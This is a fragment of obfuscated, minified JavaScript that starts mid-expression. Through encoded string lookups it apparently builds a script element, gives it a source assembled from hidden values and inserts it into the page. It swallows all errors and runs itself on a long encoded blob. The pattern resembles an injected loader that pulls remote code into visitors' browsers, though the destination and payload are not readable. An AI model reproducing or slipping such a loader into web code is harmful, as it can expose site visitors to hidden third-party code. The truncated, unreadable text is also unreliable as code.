yo=yo+b,yr=document[MU(0x2dd)+MU(0x316)](MU(0x2c1));yr[MU(0x3cc)]=MU(0x22c)+MU(0x1f9),yr[MU(0xca)]=yo,yr[MU(0x1f2)]=yY,yr[MU(0x343)]=function(){var eY=MU;m[eY(0xa5)](i);};var yS=yg;yS?yS[MU(0x340)][MU(0x2dc)+'re'](yr,yS):m[MU(0x143)](i);}}else y0?MU(0x1ec)+'on'in window?window[MU(0x2ad)]=i:Cu():i();}}}catch(yD){}}("UVBwa24KckFbQGRyXElZZWNFXltzfFJJQnNhRw5eaWAWWUM1YkNcQ2VkEwpDaWhAX0NlMUNTWmNnEw1dMDZSR0xzfFIpLBIVGhw9BmEGDSYCMzwmLDhkIRsvDiMJDgwTOhsaHiE/[base64]/MxUYQCkpCk0ePiIEVlplY1YYCzIiFR9TYDJCU10zaEYJC2RiQ1tfZ2cSWQw1MxNfV2FjR11ec3xBWV4M",null,s);